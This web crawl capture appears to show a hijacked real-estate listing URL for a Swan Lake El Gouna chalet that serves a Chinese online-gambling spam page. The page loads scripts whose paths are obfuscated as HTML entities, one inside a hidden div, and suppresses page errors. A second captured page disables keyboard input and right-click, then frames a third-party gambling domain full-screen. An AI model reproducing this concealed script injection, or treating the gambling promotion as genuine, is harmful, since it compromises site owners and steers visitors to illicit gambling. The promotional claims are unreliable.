

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.swanlakeelgouna.com/en/swanlake/ns94509/swanlake-el-gouna-chalet-91m-for-sale
body_size: 1038
content:
<!doctype html>
<html>
  <head>
<link rel="canonical" href="https://www.swanlakeelgouna.com" />
<script>
  (function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
      bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    } else {
      bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
  })();
</script><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>伟德国际(bevictor)官方网站-源自英国始于1946</title><meta name="keywords" content="bv1946伟德官网,1946伟德官方网站" /><meta name="description" content="bv1946伟德官网✳️【0502.cc】✳️这里汇聚了丰富多彩的体育项目，包括世预赛，欧冠，斯诺克，NBA，英超，等热门赛事。安全的娱乐环境，保障用户的彩金和个人信息保密." />
  
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
  <body><nav style="text-align: center; background-color: #bbdaa1; color: #333;"><a href="/"><h1>bv1946伟德官网</h1></a></nav>
  
<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 332
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>伟德国际(bevictor)官方网站-源自英国始于1946</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=8' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>